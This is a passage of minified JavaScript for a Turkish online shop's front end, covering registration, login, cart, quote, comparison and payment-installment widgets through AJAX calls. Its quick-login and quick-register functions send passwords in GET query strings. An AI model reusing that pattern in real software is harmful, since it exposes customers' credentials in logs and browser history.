var topCatID=0;var topMarkaID=0;var urunCatInsert='';var urunMarkaInsert='';var userNameError='';var emailNameError='';function checkRegisterStatus(){$('#sp_registerForm span.button').html(lang_lutfenBekleyin);return true;}
function checkAvail(value,type){url='include/ajaxLib.php?act=checkAvail&str='+encodeURIComponent(value)+'&type='+encodeURIComponent(type);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);if(data!='OK'){if(type=='username')
{userNameError='true';$('#sp_registerForm .gf_username').focus();alert(data);}
if(type=='email'&&userNameError=='false')
{emailNameError='true';$('#sp_registerForm .gf_email').focus();alert(data);}}
else{if(type=='username'){userNameError='false';}
if(type=='email'){emailNameError='false';}}
if(userNameError=='false'&&emailNameError=='false')
$('#sp_registerForm .generatedForm').submit();}});}
function updateSubCats(sID){document.getElementById('opt2').options.length=1;document.getElementById('opt2').options[0].text=lang_lutfenBekleyin;var url='include/ajaxLib.php?act=topSubCategory&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(data!=''&&data.length>5&&!(lastFocusedId=='gf_'+type)){upOptions('opt2',data);}}});updateSubMarka(sID);}
function sistemTeklifeEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=teklifEkle&urunID='+secilenUrunArray[i]+'&adet='+secilenAdetArray[i];if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){window.location=siteDizini+'page.php?act=tekliflerim';});}}
url='page.php?act=tekliflerim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location=url;}}
function quickLogin(name,password)
{var url='include/ajaxLib.php?act=quickCheckUser&username='+encodeURIComponent(name)+'&password='+encodeURIComponent(password);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$.get('page.php?act=quickRegister&viewPopup=1&isAjax=1&quickLogin='+data,function(data){location.reload(true);});else alert(lang_hataliKullaniciVeyaSifre);});return false;}
function quickRegister(name,lastname,email,password,gsm,sex,rule)
{if(!name||!lastname||!email||!password||!gsm||!sex)
{alert('Lütfen tüm bilgileri doldurun.');return false;}
if(!rule)
{alert('Lütfen kurallar bölümünü onaylayın.');return false;}
var url='include/ajaxLib.php?act=quickRegister&name='+encodeURIComponent(name)+'&lastname='+encodeURIComponent(lastname)+'&email='+encodeURIComponent(email)+'&pass='+encodeURIComponent(password)+'&gsm='+encodeURIComponent(gsm)+'&sex='+encodeURIComponent(sex);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='ue')alert(lang_epostaDahaOnceAlinmis);else
{quickLogin(email,password);}});return false;}
function quickContact(name,nameValidate,email,emailValidate,tel,telValidate,msg,msgValidate)
{var stop=false;if(nameValidate&&!name)
stop=true;else if(emailValidate&&!email)
stop=true;else if(telValidate&&!tel)
stop=true;else if(msgValidate&&!msg)
stop=true;if(stop)
alert(lang_eksiksizDoldurun);else if(emailValidate&&!Validate_Email_Address(email))
alert(lang_hataliEposta);else
{url='include/ajaxLib.php?act=quickContact&urunID=0&namelastname='+encodeURIComponent(name)+'&ceptel='+encodeURIComponent($("#tel").val())+'&email='+encodeURIComponent($("#xemail").val());if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_iletisimOK);}});}
return false;}
function teklifSepetEkle()
{$('.teklifInfoTable').html('<center><img src="images/ajax.gif"></center>');$('.teklifUrunID').each(function(){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($(this).text())+'&adet='+$(this).parent().find('.adet').val();$.get(url,function(data){});});setTimeout(function(){window.location=siteDizini+'page.php?act=sepet'},3000);}
function sistemSepeteEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=$('#urunSelected_'+catID).val();var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent(secilenUrunArray[i])+'&adet='+encodeURIComponent(secilenAdetArray[i]);if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet';},2000);});}}}}
function updateSubMarka(sID){document.getElementById('opt3').options.length=1;document.getElementById('opt3').options[0].text=lang_lutfenBekleyin;var pars='act=topSubMarka&catID='+sID;url='include/ajaxLib.php?act=topSubMarka&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{upOptions('opt3',data);}});topCatID=(document.getElementById('opt2').selectedIndex>=0?document.getElementById('opt2').options[document.getElementById('opt2').selectedIndex].value:document.getElementById('opt1').options[document.getElementById('opt1').selectedIndex].value);}
function upOptions(id,result){document.getElementById(id).options.length=0;var optsArray=result.split('||');for(var i=0;i<optsArray.length;i++){var optDataArray=optsArray[i].split('$$');optDataArray[1]=optDataArray[1].replace('&#39;','\'');document.getElementById(id).options[document.getElementById(id).options.length]=new Option(optDataArray[1],optDataArray[0]);}}
var toplamkdvdahil=0;var toplamkdvharic=0;var toplamkdv=0;var KDVHaricArray=new Array();function updateToplam(){var is=document.getElementsByTagName('input');toplamkdvdahil=0;toplamkdvharic=0;toplamkdv=0;for(var i=0;i<is.length;i++){if(is[i].id.indexOf('fiyat_')==0){var realID=is[i].id.replace('fiyat_','');toplamkdvdahil+=parseFloat(is[i].value);if(KDVHaricArray[realID])toplamkdvharic+=parseFloat(KDVHaricArray[realID]);}}
toplamkdv=toplamkdvdahil-toplamkdvharic;document.getElementById('kdvdahil').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('toplamytl').innerHTML=moneyFormat(toplamkdvdahil);document.getElementById('dolar').innerHTML=moneyFormat(toplamkdvdahil / dolar);document.getElementById('euro').innerHTML=moneyFormat(toplamkdvdahil / euro);if(document.getElementById('havaleile'))document.getElementById('havaleile').innerHTML=moneyFormat(toplamkdvdahil-(toplamkdvdahil*havaleindirim));}
function updateKategori(urunID){var url='include/ajaxLib.php';var catID=0;var data='';var myAjax=new Array();for(var i=2;i<=updatekategori;i++){catID=catNum[i];var pars='act=updateKategori&urunID='+urunID+'&catID='+catID+'&randID='+Math.floor(Math.random()*1000000);var target='catNum_'+i;if(urunID>0){pcTopLoading(i);url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#'+target).load(url);}
up('adet_'+catID,0);up('fiyat_'+catID,0);document.getElementById('detail_href_'+catID).href='#';document.getElementById('detail_href_'+catID).target='_self';ch('stok_'+catID,'stok_def_'+catID);KDVHaricArray[catID]=0;}
updateToplam();}
function pcTopLoading(i){document.getElementById('catNum_'+i).innerHTML='<img src="images/ajax.gif"> ';}
function pcTopLoaded(response,i){document.getElementById('catNum_'+i).innerHTML=response.responseText;}
function updateFiyat(urunID,catID){var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];up('adet_'+catID,1);if(fiyat>0)up('fiyat_'+catID,moneyFormat(fiyat));if(urunID>0){if(stok>0)ch('stok_'+catID,'stok_var_'+catID);else{ch('stok_'+catID,'stok_yok_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}}
else{ch('stok_'+catID,'stok_def_'+catID);up('adet_'+catID,0);up('fiyat_'+catID,0);}
if(stok>0)KDVHaricArray[catID]=urunKDVHaricFiyat[urunID];document.getElementById('detail_href_'+catID).href=(urunID>0?'page.php?act=urunDetay&urunID='+urunID:'#');document.getElementById('detail_href_'+catID).target=(urunID>0?'_blank':'_self');updateToplam();}
function updateAdet(v,catID){var xID='#urunSelected_'+catID;var urunID=$(xID).val();if(v==0||!v)
KDVHaricArray[catID]=0;else
KDVHaricArray[catID]=(urunKDVHaricFiyat[urunID]*v);var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var fiyat=urunFiyat[urunID];var stok=urunStok[urunID];if(!isInt(v)){alert(lutfenSadeceRakkamKullanin);v=(urunID>0&&stok>0?1:0);up('adet_'+catID,v);}
else if(v>stok){alert(lang_stoktlarimizdaYok);up('adet_'+catID,stok);v=stok;}
if(urunID>0)up('fiyat_'+catID,moneyFormat(fiyat*v));updateToplam();}
function ShowDetailPic(catID){var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;url='include/resize.php?path=images/urunler/'+urunResim[urunID]+'&width=500&height=100';if(typeof baseHref!=='undefined'){url=baseHref+url;}
document.getElementById('detail_div_'+catID).innerHTML='<img src="'+url+'">';if(urunResim[urunID])document.getElementById('detail_div_'+catID).style.display='block';}
function moneyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
function moneyFormat2(V){var intPart,decPart
ret=V*100;ret=Math.round(ret);ret=V<.1?"0"+ret:ret;ret=V<1?"0"+ret:""+ret;intPart=ret.substring(0,ret.length-2);decPart=ret.substring(ret.length-2);ret=intPart+"."+decPart;if(ret.indexOf('-')>=0)ret=ret.replace('00','');return(ret);}
function pause(numberMillis)
{var now=new Date();var exitTime=now.getTime()+numberMillis;while(true)
{now=new Date();if(now.getTime()>exitTime)
return;}}
function isInt(x){var y=parseInt(x);if(isNaN(y))return false;return x==y&&x.toString()==y.toString();}
function gv(id){if(document.getElementById(id))return document.getElementById(id).value;else alert('DEBUG gv : '+id+' -> NOID.');}
function up(id,v){if(document.getElementById(id))document.getElementById(id).value=v;else alert('DEBUG up : '+id+' -> NOID.');}
function ch(oldid,newid){if(!document.getElementById(oldid))alert('DEBUG ch : '+oldid+' -> NOID.');if(!document.getElementById(newid))alert('DEBUG ch : '+newid+' -> NOID.');document.getElementById(oldid).innerHTML=document.getElementById(newid).innerHTML;}
function openTab(id){if($('#fancyTabContainer').html()!=null&&$('#fancyTabContainer').html()!='')
{id++;$('#fancyTabContainer .tabs1 li:eq('+id+')').click();return;}
var cont=false;{if(lastTabID)$('#tabData'+lastTabID).hide('fast');$('#tabData'+id).show('fast');$('#tabData'+id+' .imgCaptchaRefresh').click();lastTabID=id;cont=true;}
for(var i=1;i<=10;i++){if(document.getElementById('option'+i)){document.getElementById('option'+i).style.backgroundPosition='0% 0px';document.getElementById('option'+i).getElementsByTagName('span')[0].style.backgroundPosition='100% 0px';}}
if(cont&&document.getElementById('option'+id)!=null){document.getElementById('option'+id).style.backgroundPosition='0% -42px';document.getElementById('option'+id).getElementsByTagName('span')[0].style.backgroundPosition='100% -42px';}}
function flash(w,h,u,t){document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' width='"+w+"' height='"+h+"'><param name='movie' value='"+u+"'><param name='quality' value='high'>");document.write("<param name='wmode' value='transparent'>");document.write("<embed src='"+u+"' quality='high' wmode='transparent' type='application/x-shockwave-flash' width='"+w+"' height='"+h+"'></embed></object>");}
function Validate_Email_Address(email){var re=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(email);}
function trFix(string){return string;}
function sssOpen(ID){if(lastSSSID){$('#sss_cevap_'+lastSSSID).slideUp('fast');$('#sss_image_'+lastSSSID).attr({'src':'images/sss_close.gif'});}
if(lastSSSID!=ID){$('#sss_cevap_'+ID).slideDown('fast');$('#sss_image_'+ID).attr({'src':'images/sss_open.gif'});lastSSSID=ID;}
else lastSSSID=0;}
function fc(obj){obj.innerHTML=obj.innerHTML+'<input type="submit" style="display:none" id="sb">';document.getElementById('sb').click();}
function pencereAc(url,en,boy){var y=window.top.outerHeight / 2+window.top.screenY-(boy / 2);var x=window.top.outerWidth / 2+window.top.screenX-(en / 2);window.open(url,'shopphp',"height="+boy+",width="+en+",status=no,toolbar=no,menubar=no,location=no,scrollbars=1, top="+y+", left="+x).focus();}
function is_int(input){return typeof(input)=='number'&&parseInt(input)==input;}
function bookmark(){if(window.sidebar){window.sidebar.addPanel(location.href,document.title,"");}else if(window.external){window.external.AddFavorite(location.href,document.title);}
else if(window.opera&&window.print){this.title=document.title;return true;}}
function liftOff()
{window.location.reload();}
function CurrencyFormat(number)
{var decimalplaces=2;var decimalcharacter=".";var thousandseparater=",";number=parseFloat(number);var sign=number<0?"-":"";var formatted=new String(number.toFixed(decimalplaces));if(decimalcharacter.length&&decimalcharacter!="."){formatted=formatted.replace(/\./,decimalcharacter);}
var integer="";var fraction="";var strnumber=new String(formatted);var dotpos=decimalcharacter.length?strnumber.indexOf(decimalcharacter):-1;if(dotpos>-1)
{if(dotpos){integer=strnumber.substr(0,dotpos);}
fraction=strnumber.substr(dotpos+1);}
else{integer=strnumber;}
if(integer){integer=String(Math.abs(integer));}
while(fraction.length<decimalplaces){fraction+="0";}
temparray=new Array();while(integer.length>3)
{temparray.unshift(integer.substr(-3));integer=integer.substr(0,integer.length-3);}
temparray.unshift(integer);integer=temparray.join(thousandseparater);return sign+integer+decimalcharacter+fraction;}
$(document).ready(function(){$('.facebookLoginPopup').click(function(){window.open(facebookLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$('.googleLoginPopup').click(function(){window.open(googleLogin,"newRegister","width=600,height=400,top=200,left=200");return false;});$.compareBox=function(){var compareList=$.cookie('uopt_compare')?jQuery.parseJSON($.cookie('uopt_compare')):[];if(compareList.length<1){swal('Karşılaştırma Listesinizde Ürün Bulunamadı.','','warning');return false;}
var compurl='compare.php?pIDs='+compareList.join(',');if(typeof baseHref!=='undefined'){compurl=baseHref+compurl;}
$.fancybox.open({padding:0,href:compurl,type:'iframe','width':'100%'});}
$('body').on('click','.uopt_compare_window',function(){$.compareBox();return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}})
$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$('body').on('click','.uopt_alarm_add',function(){if(!$(this).data('user')){swal('','Bu özellik sadece site üyelerine açıktır.','error');return false;}
swal({title:'Ürün Listenize Ekleniyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});var ftype=$(this).data('ftype');var urunID=$(this).data('id');setTimeout(function(){url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{swal({position:'top-right',type:'success',confirmButtonText:'Listeme Git',title:'Ürün Listenize Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){var url="ac/alarmList";if(typeof baseHref!=='undefined'){url=baseHref+url;}
top.location.href=url;return false;}});}});},500);return false;});$('body').on('click','.uopt_compare_add',function(){var urunID=$(this).data('id');var compare_ids=[];if($.cookie('uopt_compare')){compare_ids=jQuery.parseJSON($.cookie('uopt_compare'));}
compare_ids.push(urunID);compare_ids=$.unique(compare_ids).filter(function(v){return v!==''});swal({position:'top-right',type:'success',confirmButtonText:'Karşılaştırma Listesine Git',title:'Ürün Karşılaştırma Listesine Eklendi.',showConfirmButton:true,showCancelButton:true,timer:3000,preConfirm:function(){$.compareBox();return false;}});$.cookie('uopt_compare',JSON.stringify(compare_ids));return false;});$.fn.onyNumber=function(){$(this).keypress(function(h){return 8!=h.which&&0!=h.which&&(h.which<48||h.which>57)?!1:void 0})};$(".numberInput").onyNumber();var sepetAjaxInterval=[];function sepetGuncelleInterval(sepetID){sepetAjaxInterval[sepetID]=setTimeout(function(){sepetAdetGuncelle(sepetID,$('#sepetadet_'+sepetID+':first').val());},500);}
$('body').on('input','.sp-short[name="adet"]',function(e){var sepetID=$(this).data('id');var stokInput=$(this);var stokMinKat=stokInput.data('minkat');var thisStok=parseFloat(stokInput.val(),2);var stokMin=stokInput.data('min');if(stokMinKat>1&&(thisStok%stokMinKat)>0){alert(stokMinKat+" katları şeklinde stok giriniz");stokInput.val(stokMinKat);}
if(thisStok<stokMin){stokInput.val('1');}
clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);});$('body').on('click','.sp-azalt',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMin=stokInput.data('min');var thisStok=parseFloat(stokInput.val(),2);thisStok-=parseFloat(stokMinKat,2);if(thisStok>=stokMinKat){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('body').on('click','.sp-arttir',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMax=stokInput.data('max');var thisStok=parseFloat(stokInput.val(),2);thisStok+=parseFloat(stokMinKat,2);if(thisStok<=stokMax){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('.order_prdct_spec li label').each(function(index,el){var labelFor=$(this).prop('for');if($('#'+labelFor).is(':checked')){$(this).addClass('active');}});$('.order_prdct li a').click(function(event){var orderValue=$(this).data('value');$('#orderBy').val(orderValue).trigger('change');return false;});var orderBy=$('#orderBy').val();$('.order_prdct li a[data-value="'+orderBy+'"]').addClass('active');$('.order_prdct_qty li a').click(function(event){var orderValue=$(this).data('value');$('#cat-limit').val(orderValue).trigger('change');return false;});var catLimit=$('#cat-limit').val();$('.order_prdct_qty li a[data-value="'+catLimit+'"]').addClass('active');$('.urunSepeteEkleAdet').change(function(){var adeti=parseInt($(this).val());$('.urun_goster .satis_fiyati .fiyat_deger').each(function(index,el){var satisFiyatDiv=$(this);if(!satisFiyatDiv.data('fiyat')){satisFiyatDiv.data('fiyat',satisFiyatDiv.text().replace(',',''));}
var satisFiyat=satisFiyatDiv.data('fiyat');if(typeof adetIndirimi!=='undefined'&&adetIndirimi.length){$.each(adetIndirimi,function(key,value){if(adeti>=parseInt(value.start)&&parseInt(adeti)<=parseInt(value.finish)){satisFiyat=satisFiyat-(satisFiyat*value.indirim);}});}
satisFiyatDiv.text(CurrencyFormat(satisFiyat*adeti));});$('.urun_goster .piyasa_fiyati .fiyat_deger').each(function(index,el){var piyasaFiyatDiv=$(this);if(!piyasaFiyatDiv.data('fiyat')){piyasaFiyatDiv.data('fiyat',piyasaFiyatDiv.text().replace(',',''));}
var piyasaFiyat=piyasaFiyatDiv.data('fiyat');piyasaFiyatDiv.text(CurrencyFormat(piyasaFiyat*adeti));});$('.urun_goster .havale_fiyati .fiyat_deger').each(function(index,el){var havaleFiyatDiv=$(this);if(!havaleFiyatDiv.data('fiyat')){havaleFiyatDiv.data('fiyat',havaleFiyatDiv.text().replace(',',''));}
var havaleFiyat=havaleFiyatDiv.data('fiyat');havaleFiyatDiv.text(CurrencyFormat(havaleFiyat*adeti));});$('.urun_goster .tekcekim_fiyati .fiyat_deger').each(function(index,el){var tekCekimFiyatDiv=$(this);if(!tekCekimFiyatDiv.data('fiyat')){tekCekimFiyatDiv.data('fiyat',tekCekimFiyatDiv.text().replace(',',''));}
var tekcekimFiyat=tekCekimFiyatDiv.data('fiyat');tekCekimFiyatDiv.text(CurrencyFormat(tekcekimFiyat*adeti));});$('.urun_goster .doviz_fiyati .fiyat_deger').each(function(index,el){var dovizFiyatDiv=$(this);if(!dovizFiyatDiv.data('fiyat')){dovizFiyatDiv.data('fiyat',dovizFiyatDiv.text().replace(',',''));}
var dovizFiyat=dovizFiyatDiv.data('fiyat');dovizFiyatDiv.text(CurrencyFormat(dovizFiyat*adeti));});});$('.odemeSecenek.odemeOnayAlert').click(function(){var thisOdeme=$(this);swal({title:'Siparişinizi onaylıyormusunuz ?',showCancelButton:true,confirmButtonColor:'#32a937',cancelButtonColor:'#d0d0d0',confirmButtonText:'Evet',confirmButtonClass:'odemeConfirm',cancelButtonText:'Hayır',allowEnterKey:false,reverseButtons:true}).then(function(result){if(result.value){swal({title:'İşleminiz Yapılıyor.',text:'Lütfen sayfayı kapatmayınız.',timer:10000,onOpen:function(){swal.showLoading()}})
top.location.href=thisOdeme.data('href');}else{}})});var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}}};$('.modernOdemeRight select[name="taksit"]').is(function(){var thisSelect=$(this);thisSelect.hide();var thisOptions=thisSelect.find('option');if(thisOptions.length){var odemeID=getUrlParameter('paytype');var fiyatSupper=$(".odemeSecenek.active").find('.toplamFiyat').text();var taksitOptionHtml='<label><input type="radio" name="taksitOption" class="taksitSec" value="{value}" data-odemeid="'+odemeID+'" data-price="'+fiyatSupper+'" /> {text}</label>';var taksitAppend='<div class="yeniTaksitSecenekleri">';thisOptions.each(function(index,el){taksitAppend+=taksitOptionHtml.replace('\{value\}',$(this).val()).replace('\{text\}',$(this).text());});taksitAppend+='</div>';var taksitSecimler=$(taksitAppend).insertAfter(thisSelect);taksitSecimler.find('input[value="'+thisSelect.val()+'"]').prop('checked',true);taksitSecimler.find('input[name="taksitOption"]').change(function(){thisSelect.val($('input[name="taksitOption"]:checked').val()).trigger('change');$('.yeniTaksitSecenekleri label').removeClass('active');$(this).parent('label').addClass('active');});var vadeHesapla=function(vade,tutar){url='include/ajaxLib.php?act=odemeVadeHesap&paytype='+odemeID+'';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'vade':vade,'tutar':tutar,'orgprice':fiyatSupper},function(c,textStatus,xhr){});}
vadeHesapla(thisSelect.val(),thisSelect.find('option[value="'+thisSelect.val()+'"]').attr('deger'));thisSelect.change(function(){vadeHesapla($(this).val(),$(this).find('option[value="'+$(this).val()+'"]').attr('deger'));});}});$('#modern-odeme-body .odemeYontemiSeciniz').click(function(event){$('#modern-odeme-body .odemeList').slideToggle();});$('#markaFilterForm').submit(function(event){$(this).find('input[type="text"]').each(function(index,el){if(!$(this).val()){$(this).prop('disabled',true);}});});function recaptchaCallback(e){console.log(e);}
$('body').on('click','.socialShare',function(){swal({title:'Sosyal Medya\'da Paylaş!',html:'<div id="socialShareContainer"></div>',showCloseButton:true,showConfirmButton:false,showCancelButton:false,focusConfirm:false,});$("#socialShareContainer").jsSocials({shares:socialShare_shares,showLabel:socialShare_showLabel,showCount:socialShare_showCount,shareIn:"popup",});});$('.fancybox_media').fancybox({helpers:{media:true}});$.fn.iTab=function(){var iTabThis=$(this);$(this).find('.tab-heads li').click(function(event){var thisIndex=$(this).index();var tabName=iTabThis.data('tab');iTabThis.find('.tab-heads li').removeClass('active');$(this).addClass('active');$('.tab-contents[data-tab="'+tabName+'"] .tab-content').removeClass('active').eq(thisIndex).addClass('active');});}
$('[data-tab="iTab"]').iTab();$('.newLoginAjax').submit(function(){url='include/ajaxLib.php?act=ajaxLogin';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Girişi Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success&&c.location){top.location.href=c.location;}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500)}},"json");});$('.newRegisterAjax').submit(function(){url='include/ajaxLib.php?act=ajaxRegister';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Kaydı Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success){setTimeout(function(){swal('',c.success,'success');},500);$('.newRegisterAjax').find('input[type="text"],input[type="password"]').val('');$('.item').removeClass('active');$('.logintrig').addClass('active');$('#form_quick_log').slideDown();$('#form_quick_reg').slideUp();}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500);}},"json");});$.varyasyonSelectBox=function(){$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){$(this).data('title',$(this).text());});$('.urunVarSecimiListe .UrunSecenekleriHeader').click(function(event){$(this).next('.urunSecim').slideToggle().focus();});$('.urunVarSecimiListe .urunSecim li').click(function(event){if(!$(this).hasClass('disabled')){var thisHeader=$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader');var thisOrder=thisHeader.data('order')
thisHeader.addClass('selected');$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){if(thisOrder<index){$(this).text($(this).data('title'));$(this).removeClass('selected');}});$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader').text($(this).text()).trigger('click');}});$('.urunVarSecimiListe .urunSecim').on('focusout',function(){$(this).slideUp();});}
$.varyasyonSelectBox();$('body').on('click','.ajaxTabProduct',function(){var catIDAjax=$(this).data('catid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';if($(this).data('grid')){dataGrid=$(this).data('grid');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid},function(c){thisCatAjax.data('load',true);$('.ajaxTabProductContent'+catIDAjax).html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});$('.ajaxTabProduct.active[data-catid]').trigger('click');if($('.hmenu').length){$('.hmenu > ul > li').mouseenter(function(event){$('.hmenu > ul > li .hmenu2').hide();var altMenu1=$(this).find('.hmenu2');if(altMenu1.length){altMenu1.show();}
$('.hmenu').css('height',(altMenu1.outerHeight()+20)+'px');$('.hmenu3[data-hmenuid]').hide();$('.hmenu .hmenu3Open').removeClass('active');var hmenu3Open=$('.hmenu2 > ul > li',this).first().find('.hmenu3Open').trigger('abcmouse');var thisMenuID=hmenu3Open.data('hmenuid');hmenu3Open.addClass('active');$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu').mouseleave(function(event){$('.hmenu > ul > li .hmenu2').hide();$('.hmenu').css('height','auto');$('.hmenu .hmenu3').fadeOut();});$('.hmenu .hmenu3Open').mouseenter(function(event){if($(this).hasClass('active')){return false;}
$('.hmenu .hmenu3Open').removeClass('active');$(this).addClass('active');var thisMenuID=$(this).data('hmenuid');$('.hmenu3[data-hmenuid]').hide();$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu3').masonry({itemSelector:'.hmenu3Kapsa'}).hide();$('body').on('abcmouse mouseenter','.hmenu .hmenu3Open.hmenuAjaxCat',function(){var catIDAjax=$(this).data('hmenuid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';var dataLimit=0;if($(this).data('grid')){dataGrid=$(this).data('grid');}
if($(this).data('limit')){dataLimit=$(this).data('limit');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
